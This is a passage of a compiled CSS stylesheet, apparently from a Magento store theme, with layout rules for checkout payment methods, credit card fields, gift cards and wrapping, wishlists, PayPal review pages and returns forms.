.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.gift-item-block .title:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
